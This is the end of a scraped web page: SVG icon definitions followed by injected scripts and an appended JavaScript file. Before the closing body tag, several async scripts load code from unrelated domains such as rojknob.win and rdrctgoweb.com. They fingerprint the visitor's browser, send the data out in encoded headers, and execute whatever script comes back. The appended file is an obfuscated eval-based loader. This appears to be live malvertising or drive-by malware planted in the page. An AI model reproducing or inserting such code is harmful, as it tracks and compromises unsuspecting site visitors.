              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1707
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"JZCLaeMBh",33,5,57))